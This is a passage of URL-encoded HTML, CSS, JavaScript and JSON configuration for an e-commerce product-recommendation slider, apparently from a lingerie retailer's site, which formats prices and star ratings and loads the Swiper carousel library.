ottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingC